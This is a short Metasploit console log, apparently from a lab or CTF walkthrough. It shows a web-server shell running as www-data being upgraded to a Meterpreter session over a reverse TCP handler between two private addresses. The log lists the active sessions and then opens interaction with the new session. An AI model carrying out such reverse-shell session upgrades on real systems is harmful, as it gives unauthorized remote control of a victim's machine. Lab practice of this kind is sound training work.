 msf5 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.108:4433
[*] Sending stage (985320 bytes) to 192.168.0.107
[*] Meterpreter session 2 opened (192.168.0.108:4433 -> 192.168.0.107:46406) at 2019-
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
  Id  Name  Type                   Information
  --  ----  ----                   -----------
  1         meterpreter php/linux  www-data (33) @ ubuntu
  2         meterpreter x86/linux  uid=33, gid=33, euid=33, egid=33 @ 192.168.0.107
msf5 exploit(multi/handler) > se
search    services  sessions  set       setg
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter >